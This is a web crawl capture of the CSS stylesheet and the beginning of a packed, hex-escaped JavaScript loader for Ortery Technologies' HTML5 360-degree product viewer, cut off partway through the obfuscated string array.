

--- FILE ---
content_type: text/css
request_url: https://pleaser.sa.metacdn.com/html5/kiss-208-c-b/HTML5/HTML5Viewer.css
body_size: 1098
content:
/**
 * @Softwawe: Creator
 * @PackageVersion: 1.6.10
 * @Built: Thu Feb 04 2016 17:23:26 
 * @Auther: Sam Wang
 * @Copyright (c) 2010-2016 Ortery Technologies Inc.
 * All rights reserved.
 */
.qtip,.ui-tooltip{position:absolute;z-index:15000;top:-28000px;left:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px}.ui-tooltip-glass{font-family:Helvetica;font-size:medium;background-color:#fff;-webkit-box-shadow:3px 3px 4px 2px #333;-moz-box-shadow:3px 3px 4px 2px #333;-ms-box-shadow:3px 3px 4px 2px #333;-o-box-shadow:3px 3px 4px 2px #333;box-shadow:3px 3px 4px 2px #333}.ui-tooltip-content{position:relative;padding:5px 9px;border-width:1px;border-style:solid;text-align:left;word-wrap:break-word;overflow:hidden}.ui-tooltip-jtools{background:#232323;background:rgba(0,0,0,.7);background-image:-moz-linear-gradient(top,#717171,#232323);background-image:-webkit-gradient(linear,left top,left bottom,from(#717171),to(#232323));border:2px solid #ddd;border:2px solid #f1f1f1;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;-ms-box-shadow:0 0 12px #333;-o-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;background-clip:padding-box}.ui-tooltip-jtools .ui-tooltip-titlebar{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171, endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)"}.ui-tooltip-jtools .ui-tooltip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A, endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)"}.ui-tooltip-jtools .ui-tooltip-content,.ui-tooltip-jtools .ui-tooltip-titlebar{background:0 0;color:#fff;border:0 dashed transparent}.ui-tooltip-jtools .ui-tooltip-icon{border-color:#555}.ui-tooltip-jtools .ui-tooltip-titlebar .ui-state-hover{border-color:#333}.ui-tooltip:not(.ie9haxors) div.ui-tooltip-content,.ui-tooltip:not(.ie9haxors) div.ui-tooltip-titlebar{-ms-filter:none;filter:none}@-webkit-keyframes translate-left-icon{0%{-webkit-transform:translate(0px,0)}100%{-webkit-transform:translate(-10%,-10%)}}@-webkit-keyframes translate-right-icon{0%{-webkit-transform:translate(0px,0)}100%{-webkit-transform:translate(10%,-10%)}}@-moz-keyframes translate-left-icon{0%{-moz-transform:translate(0px,0)}100%{-moz-transform:translate(-10%,-10%)}}@-moz-keyframes translate-right-icon{0%{-moz-transform:translate(0px,0)}100%{-moz-transform:translate(10%,-10%)}}@-o-keyframes translate-left-icon{0%{-o-transform:translate(0px,0)}100%{-o-transform:translate(-10%,-10%)}}@-o-keyframes translate-right-icon{0%{-o-transform:translate(0px,0)}100%{-o-transform:translate(10%,-10%)}}@keyframes translate-left-icon{0%{transform:translate(0px,0)}100%{transform:translate(-10%,-10%)}}@keyframes translate-right-icon{0%{transform:translate(0px,0)}100%{transform:translate(10%,-10%)}}.animateCreatorLeftRotateIcon,.animateCreatorRightRotateIcon{position:absolute;z-index:3}.animateCreatorLeftRotateIcon{-webkit-animation:translate-left-icon 2s infinite;-moz-animation:translate-left-icon 2s infinite;-o-animation:translate-left-icon 2s infinite;animation:translate-left-icon 2s infinite}.animateCreatorRightRotateIcon{-webkit-animation:translate-right-icon 2s infinite;-moz-animation:translate-right-icon 2s infinite;-o-animation:translate-right-icon 2s infinite;animation:translate-right-icon 2s infinite}.animateCreatorFramesList{position:absolute;z-index:3;overflow-y:hidden;overflow-x:hidden;background-color:rgba(128,128,128,.8)}.animateCreatorThumbnail{position:relative;width:80%;height:auto;margin-top:10%;margin-left:10%;-webkit-box-shadow:3px 3px 3px #000;-moz-box-shadow:3px 3px 3px #000;-ms-box-shadow:3px 3px 3px #000;-o-box-shadow:3px 3px 3px #000;box-shadow:3px 3px 3px #000;-ms-interpolation-mode:bicubic}.animateCreatorHomeBtn{position:absolute;top:auto;bottom:0;left:auto;right:0;z-index:5;max-width:64px;max-height:64px}.animateCreatorQRLightbox{position:absolute;width:100%;height:100%;top:0;left:0;z-index:599;background-color:#262626;background-color:rgba(38,38,38,.8)}.animateCreatorQRLightbox img{position:absolute}.animateCreatorMagnifier{position:absolute;z-index:6;border-width:1px;border-color:grey;border-style:groove;background-color:inherit;background-repeat:no-repeat;-webkit-box-shadow:5px 5px 20px rgba(0,0,0,.5);-moz-box-shadow:5px 5px 20px rgba(0,0,0,.5);-ms-box-shadow:5px 5px 20px rgba(0,0,0,.5);-o-box-shadow:5px 5px 20px rgba(0,0,0,.5);box-shadow:5px 5px 20px rgba(0,0,0,.5);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50% 50%;-o-border-radius:50%;border-radius:50%;background-clip:padding-box;cursor:move}.animateCreatorCursorHintN{position:absolute;top:0;bottom:auto;left:0;right:auto;width:10%;height:10%}.animateCreatorCursorHintS{position:absolute;top:auto;bottom:0;left:auto;right:0;width:10%;height:10%}.animateCreatorBtnDiv{position:absolute;z-index:4;bottom:0;text-align:left;overflow:visible}.animateCreatorPosSpan{position:absolute}.animateCreatorArrowBtn,.animateCreatorMagnifierBtn,.animateCreatorQRBtn{position:absolute;top:0;cursor:pointer}.animateCreatorContainer{position:relative;text-align:left;overflow:hidden;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.animateCreatorPendingThumbnail{position:absolute;z-index:-1}.animateCreatorLoader{position:absolute;width:100%;height:100%;background-repeat:no-repeat;background-position:center center}.animateCreatorPhoto{position:absolute;z-index:1;margin:auto}.animateCreatorViewer{position:absolute;z-index:1;visibility:hidden;-ms-interpolation-mode:bicubic}.animateCreatorSymbolDiv{position:absolute;z-index:2}

--- FILE ---
content_type: application/javascript
request_url: https://pleaser.sa.metacdn.com/html5/kiss-208-c-b/HTML5/HTML5Loader.js
body_size: 8235
content:
/**
 * @Softwawe: Creator
 * @PackageVersion: 1.6.10
 * @Built: Thu Feb 04 2016 17:23:26
 * @Auther: Jerry Lee, Sam Wang
 * @Copyright (c) 2010-2016 Ortery Technologies Inc.
 * All rights reserved.
 */
 var _0x73dc=["\x31\x58\x20\x31\x44\x3D\x5B\x22\x5C\x4E\x5C\x77\x5C\x70\x5C\x73\x5C\x6F\x5C\x70\x5C\x73\x5C\x6E\x5C\x6E\x5C\x4C\x5C\x4D\x5C\x51\x5C\x70\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x39\x5C\x6F\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4D\x5C\x6D\x5C\x70\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x39\x5C\x68\x5C\x76\x5C\x58\x5C\x6F\x5C\x69\x5C\x70\x5C\x68\x5C\x31\x78\x5C\x68\x5C\x70\x5C\x54\x5C\x69\x5C\x51\x5C\x4E\x5C\x77\x5C\x76\x5C\x6F\x5C\x4C\x5C\x4D\x5C\x51\x5C\x55\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x69\x5C\x41\x5C\x31\x32\x5C\x77\x5C\x76\x5C\x31\x31\x5C\x69\x5C\x51\x5C\x41\x5C\x77\x5C\x71\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6D\x5C\x72\x5C\x6D\x5C\x75\x5C\x6D\x5C\x73\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x74\x5C\x6D\x5C\x42\x5C\x6D\x5C\x78\x5C\x6D\x5C\x43\x5C\x6D\x5C\x46\x5C\x6D\x5C\x45\x5C\x51\x5C\x74\x5C\x6F\x5C\x70\x5C\x50\x5C\x77\x5C\x79\x5C\x31\x6E\x5C\x6D\x5C\x45\x5C\x6F\x5C\x71\x5C\x68\x5C\x31\x61\x5C\x6D\x5C\x69\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x70\x5C\x31\x43\x5C\x31\x65\x5C\x6C\x5C\x46\x5C\x6F\x5C\x79\x5C\x79\x5C\x68\x5C\x41\x5C\x31\x45\x5C\x6C\x5C\x71\x5C\x68\x5C\x70\x5C\x43\x5C\x31\x6D\x5C\x79\x5C\x6B\x5C\x6D\x5C\x70\x5C\x54\x5C\x31\x46\x5C\x46\x5C\x7A\x5C\x7A\x5C\x73\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x46\x5C\x6F\x5C\x69\x5C\x54\x5C\x69\x5C\x52\x5C\x46\x5C\x6B\x5C\x6D\x5C\x42\x5C\x6F\x5C\x72\x5C\x52\x5C\x69\x5C\x79\x5C\x31\x33\x5C\x69\x5C\x52\x5C\x46\x5C\x52\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x6B\x5C\x44\x5C\x69\x5C\x70\x5C\x59\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x70\x5C\x31\x43\x5C\x31\x65\x5C\x6C\x5C\x43\x5C\x6F\x5C\x73\x5C\x31\x65\x5C\x69\x5C\x79\x5C\x4F\x5C\x69\x5C\x44\x5C\x69\x5C\x70\x5C\x69\x5C\x6D\x5C\x75\x5C\x6F\x5C\x75\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x70\x5C\x31\x37\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x69\x5C\x6B\x5C\x6D\x5C\x75\x5C\x6F\x5C\x75\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x43\x5C\x6B\x5C\x6D\x5C\x78\x5C\x6F\x5C\x75\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x70\x5C\x31\x35\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x70\x5C\x6B\x5C\x6D\x5C\x42\x5C\x6F\x5C\x72\x5C\x52\x5C\x78\x5C\x52\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x6B\x5C\x44\x5C\x6C\x5C\x43\x5C\x6F\x5C\x73\x5C\x31\x65\x5C\x69\x5C\x79\x5C\x4F\x5C\x69\x5C\x44\x5C\x69\x5C\x70\x5C\x69\x5C\x6D\x5C\x78\x5C\x6F\x5C\x75\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x43\x5C\x6B\x5C\x6D\x5C\x42\x5C\x6F\x5C\x72\x5C\x52\x5C\x78\x5C\x52\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x45\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x42\x5C\x68\x5C\x31\x37\x5C\x6C\x5C\x6B\x5C\x44\x5C\x69\x5C\x70\x5C\x79\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x45\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x42\x5C\x6F\x5C\x42\x5C\x68\x5C\x31\x6A\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x74\x5C\x68\x5C\x41\x5C\x42\x5C\x6F\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x72\x5C\x6D\x5C\x75\x5C\x6D\x5C\x73\x5C\x6D\x5C\x42\x5C\x6D\x5C\x78\x5C\x6D\x5C\x43\x5C\x51\x5C\x78\x5C\x6F\x5C\x71\x5C\x68\x5C\x79\x5C\x31\x64\x5C\x6D\x5C\x43\x5C\x6F\x5C\x71\x5C\x68\x5C\x79\x5C\x58\x5C\x6D\x5C\x72\x5C\x6F\x5C\x78\x5C\x47\x5C\x54\x5C\x48\x5C\x6D\x5C\x75\x5C\x6F\x5C\x78\x5C\x47\x5C\x70\x5C\x48\x5C\x6D\x5C\x73\x5C\x6F\x5C\x71\x5C\x68\x5C\x70\x5C\x31\x38\x5C\x31\x65\x5C\x6C\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x6B\x5C\x31\x42\x5C\x70\x5C\x68\x5C\x79\x5C\x31\x47\x5C\x72\x5C\x6B\x5C\x31\x6D\x5C\x79\x5C\x52\x5C\x68\x5C\x79\x5C\x31\x47\x5C\x72\x5C\x44\x5C\x6C\x5C\x43\x5C\x47\x5C\x54\x5C\x48\x5C\x31\x42\x5C\x72\x5C\x6B\x5C\x31\x6D\x5C\x79\x5C\x6D\x5C\x42\x5C\x6F\x5C\x6C\x5C\x43\x5C\x47\x5C\x70\x5C\x48\x5C\x31\x42\x5C\x75\x5C\x6B\x5C\x31\x6D\x5C\x79\x5C\x6D\x5C\x74\x5C\x68\x5C\x70\x5C\x4F\x5C\x68\x5C\x70\x5C\x31\x34\x5C\x6F\x5C\x72\x5C\x52\x5C\x69\x5C\x70\x5C\x57\x5C\x69\x5C\x6D\x5C\x74\x5C\x68\x5C\x70\x5C\x4F\x5C\x68\x5C\x70\x5C\x31\x76\x5C\x6F\x5C\x75\x5C\x52\x5C\x69\x5C\x70\x5C\x57\x5C\x69\x5C\x6D\x5C\x74\x5C\x68\x5C\x70\x5C\x4F\x5C\x68\x5C\x79\x5C\x6A\x5C\x6F\x5C\x73\x5C\x52\x5C\x69\x5C\x70\x5C\x57\x5C\x69\x5C\x6D\x5C\x74\x5C\x68\x5C\x70\x5C\x4F\x5C\x68\x5C\x79\x5C\x59\x5C\x6F\x5C\x42\x5C\x52\x5C\x69\x5C\x70\x5C\x57\x5C\x69\x5C\x6D\x5C\x4B\x5C\x68\x5C\x79\x5C\x31\x35\x5C\x6F\x5C\x69\x5C\x76\x5C\x31\x38\x5C\x69\x5C\x6D\x5C\x6A\x5C\x68\x5C\x79\x5C\x43\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x74\x5C\x68\x5C\x79\x5C\x78\x5C\x6F\x5C\x42\x5C\x4D\x5C\x41\x5C\x77\x5C\x72\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6D\x5C\x72\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x75\x5C\x6D\x5C\x73\x5C\x6D\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x77\x5C\x74\x5C\x6F\x5C\x69\x5C\x79\x5C\x75\x5C\x69\x5C\x6F\x5C\x6F\x5C\x70\x5C\x31\x66\x5C\x77\x5C\x6A\x5C\x31\x65\x5C\x6A\x5C\x44\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x70\x5C\x31\x36\x5C\x31\x6D\x5C\x69\x5C\x6D\x5C\x75\x5C\x6F\x5C\x56\x5C\x31\x65\x5C\x6A\x5C\x68\x5C\x79\x5C\x57\x5C\x6E\x5C\x6E\x5C\x74\x5C\x52\x5C\x71\x5C\x52\x5C\x69\x5C\x31\x6D\x5C\x76\x5C\x31\x6C\x5C\x69\x5C\x52\x5C\x72\x5C\x52\x5C\x69\x5C\x31\x6D\x5C\x69\x5C\x44\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x45\x5C\x6E\x5C\x6E\x5C\x74\x5C\x52\x5C\x71\x5C\x52\x5C\x69\x5C\x31\x6D\x5C\x76\x5C\x31\x72\x5C\x31\x6D\x5C\x69\x5C\x6D\x5C\x73\x5C\x6F\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x32\x5C\x6E\x5C\x6E\x5C\x74\x5C\x52\x5C\x71\x5C\x52\x5C\x69\x5C\x31\x6D\x5C\x41\x5C\x79\x5C\x31\x6D\x5C\x69\x5C\x6D\x5C\x4C\x5C\x70\x5C\x74\x5C\x44\x5C\x75\x5C\x6D\x5C\x70\x5C\x58\x5C\x44\x5C\x73\x5C\x4D\x5C\x4D\x5C\x41\x5C\x77\x5C\x75\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x72\x5C\x6D\x5C\x75\x5C\x6D\x5C\x73\x5C\x6D\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x77\x5C\x74\x5C\x6F\x5C\x69\x5C\x70\x5C\x59\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x70\x5C\x31\x43\x5C\x6D\x5C\x73\x5C\x6F\x5C\x31\x6D\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x69\x5C\x31\x6D\x5C\x68\x5C\x79\x5C\x31\x78\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x31\x65\x5C\x6A\x5C\x44\x5C\x74\x5C\x31\x65\x5C\x69\x5C\x31\x69\x5C\x70\x5C\x31\x37\x5C\x31\x69\x5C\x31\x69\x5C\x70\x5C\x31\x35\x5C\x31\x69\x5C\x31\x42\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x69\x5C\x69\x5C\x44\x5C\x69\x5C\x79\x5C\x31\x33\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x72\x5C\x6F\x5C\x56\x5C\x31\x65\x5C\x6A\x5C\x68\x5C\x79\x5C\x57\x5C\x6E\x5C\x6E\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x45\x5C\x6E\x5C\x6E\x5C\x73\x5C\x44\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x45\x5C\x6E\x5C\x6E\x5C\x73\x5C\x6D\x5C\x75\x5C\x6F\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x32\x5C\x6E\x5C\x6E\x5C\x73\x5C\x6D\x5C\x4C\x5C\x70\x5C\x74\x5C\x44\x5C\x72\x5C\x6D\x5C\x70\x5C\x58\x5C\x44\x5C\x75\x5C\x4D\x5C\x4D\x5C\x41\x5C\x77\x5C\x73\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x71\x5C\x6F\x5C\x6A\x5C\x68\x5C\x31\x61\x5C\x51\x5C\x31\x39\x5C\x69\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x31\x65\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x6F\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x68\x5C\x31\x37\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x68\x5C\x31\x37\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x70\x5C\x78\x5C\x6F\x5C\x6A\x5C\x68\x5C\x70\x5C\x78\x5C\x68\x5C\x31\x37\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x44\x5C\x69\x5C\x70\x5C\x79\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x6F\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x68\x5C\x31\x6A\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x68\x5C\x31\x6A\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x70\x5C\x78\x5C\x6F\x5C\x6A\x5C\x68\x5C\x70\x5C\x78\x5C\x68\x5C\x31\x6A\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x4D\x5C\x41\x5C\x77\x5C\x74\x5C\x6C\x5C\x74\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x78\x5C\x6D\x5C\x45\x5C\x6D\x5C\x49\x5C\x6D\x5C\x59\x5C\x6D\x5C\x31\x34\x5C\x6D\x5C\x4F\x5C\x6D\x5C\x4A\x5C\x51\x5C\x78\x5C\x6F\x5C\x4B\x5C\x6D\x5C\x45\x5C\x6F\x5C\x4C\x5C\x4D\x5C\x6D\x5C\x59\x5C\x6F\x5C\x47\x5C\x48\x5C\x6D\x5C\x31\x34\x5C\x6F\x5C\x74\x5C\x68\x5C\x70\x5C\x56\x5C\x6D\x5C\x4F\x5C\x6F\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x6A\x5C\x6C\x5C\x69\x5C\x31\x6D\x5C\x69\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x4F\x5C\x68\x5C\x41\x5C\x71\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x6D\x5C\x49\x5C\x6F\x5C\x31\x6D\x5C\x6C\x5C\x31\x4A\x5C\x68\x5C\x70\x5C\x31\x6C\x5C\x6B\x5C\x31\x73\x5C\x31\x6D\x5C\x68\x5C\x79\x5C\x31\x78\x5C\x6C\x5C\x4A\x5C\x6B\x5C\x31\x65\x5C\x4A\x5C\x44\x5C\x69\x5C\x79\x5C\x71\x5C\x68\x5C\x70\x5C\x31\x6C\x5C\x69\x5C\x6D\x5C\x31\x34\x5C\x6F\x5C\x4F\x5C\x68\x5C\x79\x5C\x31\x61\x5C\x6C\x5C\x69\x5C\x31\x6D\x5C\x69\x5C\x6B\x5C\x6D\x5C\x49\x5C\x6F\x5C\x69\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x74\x5C\x68\x5C\x31\x61\x5C\x31\x65\x5C\x49\x5C\x68\x5C\x31\x37\x5C\x6C\x5C\x6B\x5C\x44\x5C\x69\x5C\x70\x5C\x79\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x74\x5C\x68\x5C\x31\x61\x5C\x31\x65\x5C\x49\x5C\x68\x5C\x31\x6A\x5C\x6C\x5C\x6B\x5C\x44\x5C\x49\x5C\x6D\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x74\x5C\x6C\x5C\x4C\x5C\x79\x5C\x31\x41\x5C\x44\x5C\x69\x5C\x76\x5C\x53\x5C\x69\x5C\x6D\x5C\x76\x5C\x73\x5C\x44\x5C\x55\x5C\x70\x5C\x6D\x5C\x79\x5C\x42\x5C\x44\x5C\x31\x34\x5C\x52\x5C\x49\x5C\x52\x5C\x69\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x79\x5C\x79\x5C\x68\x5C\x76\x5C\x78\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x76\x5C\x31\x64\x5C\x44\x5C\x69\x5C\x79\x5C\x45\x5C\x77\x5C\x70\x5C\x31\x6C\x5C\x69\x5C\x6D\x5C\x76\x5C\x57\x5C\x44\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x71\x5C\x6F\x5C\x42\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x74\x5C\x68\x5C\x79\x5C\x31\x67\x5C\x6B\x5C\x51\x5C\x45\x5C\x6F\x5C\x71\x5C\x47\x5C\x54\x5C\x48\x5C\x6D\x5C\x59\x5C\x6F\x5C\x71\x5C\x47\x5C\x70\x5C\x48\x5C\x4D\x5C\x6D\x5C\x76\x5C\x31\x39\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x42\x5C\x6D\x5C\x49\x5C\x6D\x5C\x31\x34\x5C\x6D\x5C\x4F\x5C\x6D\x5C\x4A\x5C\x6D\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x31\x30\x5C\x6F\x5C\x78\x5C\x68\x5C\x70\x5C\x31\x76\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x31\x67\x5C\x6F\x5C\x47\x5C\x50\x5C\x6D\x5C\x31\x30\x5C\x48\x5C\x6D\x5C\x70\x5C\x70\x5C\x6F\x5C\x41\x5C\x70\x5C\x6C\x5C\x74\x5C\x68\x5C\x70\x5C\x31\x30\x5C\x6D\x5C\x70\x5C\x54\x5C\x6B\x5C\x51\x5C\x45\x5C\x68\x5C\x70\x5C\x31\x38\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x31\x67\x5C\x47\x5C\x54\x5C\x48\x5C\x6F\x5C\x31\x6E\x5C\x31\x47\x5C\x50\x5C\x31\x6D\x5C\x31\x78\x5C\x6B\x5C\x6D\x5C\x41\x5C\x74\x5C\x6C\x5C\x70\x5C\x70\x5C\x6B\x5C\x31\x65\x5C\x6C\x5C\x70\x5C\x70\x5C\x6F\x5C\x31\x68\x5C\x31\x68\x5C\x6C\x5C\x50\x5C\x31\x47\x5C\x6C\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x41\x5C\x4B\x5C\x44\x5C\x68\x5C\x41\x5C\x4F\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x70\x5C\x70\x5C\x31\x46\x5C\x31\x6E\x5C\x41\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x70\x5C\x70\x5C\x6F\x5C\x31\x6E\x5C\x41\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x79\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x45\x5C\x68\x5C\x31\x32\x5C\x6E\x5C\x6E\x5C\x45\x5C\x68\x5C\x79\x5C\x5A\x5C\x6E\x5C\x6E\x5C\x45\x5C\x68\x5C\x70\x5C\x31\x62\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x31\x67\x5C\x47\x5C\x70\x5C\x48\x5C\x6F\x5C\x31\x30\x5C\x31\x42\x5C\x70\x5C\x70\x5C\x6B\x5C\x6D\x5C\x45\x5C\x68\x5C\x79\x5C\x31\x43\x5C\x6F\x5C\x55\x5C\x70\x5C\x6B\x5C\x44\x5C\x45\x5C\x68\x5C\x79\x5C\x31\x43\x5C\x6F\x5C\x55\x5C\x54\x5C\x6D\x5C\x31\x34\x5C\x6F\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x45\x5C\x6C\x5C\x31\x67\x5C\x6D\x5C\x47\x5C\x45\x5C\x68\x5C\x79\x5C\x74\x5C\x6D\x5C\x45\x5C\x68\x5C\x79\x5C\x46\x5C\x48\x5C\x6D\x5C\x74\x5C\x68\x5C\x70\x5C\x72\x5C\x6B\x5C\x6D\x5C\x42\x5C\x6F\x5C\x72\x5C\x6C\x5C\x74\x5C\x68\x5C\x70\x5C\x49\x5C\x6D\x5C\x45\x5C\x68\x5C\x70\x5C\x31\x79\x5C\x6D\x5C\x45\x5C\x68\x5C\x79\x5C\x4A\x5C\x6B\x5C\x6D\x5C\x49\x5C\x6F\x5C\x75\x5C\x6C\x5C\x74\x5C\x68\x5C\x79\x5C\x56\x5C\x6D\x5C\x45\x5C\x6B\x5C\x6D\x5C\x45\x5C\x68\x5C\x79\x5C\x31\x64\x5C\x6F\x5C\x31\x34\x5C\x6D\x5C\x45\x5C\x68\x5C\x79\x5C\x58\x5C\x6F\x5C\x31\x67\x5C